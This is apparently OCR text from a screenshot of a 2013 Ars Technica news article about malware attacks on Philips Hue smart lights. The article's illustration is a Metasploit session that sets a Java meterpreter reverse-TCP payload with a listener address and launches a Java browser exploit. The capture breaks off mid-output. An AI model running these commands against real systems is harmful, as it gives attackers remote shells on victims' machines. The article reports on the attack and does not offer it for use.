 ars Welcome to the “Internet of Th
Secure https://arstechnica.com/security/2013/08/philips-hue-lights-malwa...
ars TECHNICA SIGN IN
RISK ASSESSMENT —
Welcome to the “Internet of Things,”
where even lights aren’t hacker safe
Malware attacks on Internet-connected Philips Hue lights cause blackouts.
DAN GOODIN - 8/14/2013, 7:25 AM
Hacking Lightbulbs
root@bt: ~
File Edit View Terminal Help
[*] Successfully loaded plugin: pro
msf > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf > set LHOST 10.0.1.42
LHOST => 10.0.1.42
msf > use exploit/multi/browser/java_atomicreferencearray
msf exploit(java_atomicreferencearray) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.42:4444
[*] Using URL: